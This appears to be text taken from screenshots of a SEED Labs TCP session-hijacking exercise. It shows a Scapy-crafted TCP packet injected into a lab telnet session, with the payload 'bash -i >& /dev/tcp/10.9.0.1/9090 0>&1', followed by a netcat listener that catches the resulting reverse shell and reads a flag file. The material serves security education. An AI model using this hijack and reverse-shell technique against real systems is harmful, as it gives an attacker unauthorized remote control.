 seed@seedvm2004: ~/Documents/lab2/Labsetup-arm/v...
seed...
seed...
seed...
seed...
seed...
seed...
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0
 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '10.9.0.5'      ('None')
dst        : DestIPField                         = '10.9.0.6'      ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 43766           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 3394910787      ('0')
ack        : IntField                            = 4118345828      ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2
 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\nbash -i >& /dev/tcp/1
0.9.0.1/9090 0>&1\n' ("b''")
[*] Packet sniffed. Seq: 3394910787, Ack: 4118345828, Port: 43766
[*] Packet sniffed. Seq: 4118345828, Ack: 3394910827, Port: 23
[*] Packet sniffed. Seq: 3994618605, Ack: 0, Port: 52318
[*] Packet sniffed. Seq: 3251112516, Ack: 3994618606, Port: 9090
[*] Packet sniffed. Seq: 3994618606, Ack: 3251112517, Port: 52318
[*] Packet sniffed. Seq: 3994618606, Ack: 3251112517, Port: 52318
[*] Packet sniffed. Seq: 3251112517, Ack: 3994618627, Port: 9090
[+] Hijack packet sent. Exiting.
seed@seedvm2004:~/Documents/lab2/Labsetup-arm/volumes$
seed@seedvm2004: ~/Documents/lab2
seed@s...
seed@s...
seed@s...
seed@s...
seed@s...
seed@seedvm2004:~/Documents/lab2$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 52318
seed@d1f5ca077d2b:~$ whoami
whoami
seed
seed@d1f5ca077d2b:~$ cat /secret/flag.txt
cat /secret/flag.txt
HEY WHAT R U TRYNA DO HUH??
seed@d1f5ca077d2b:~$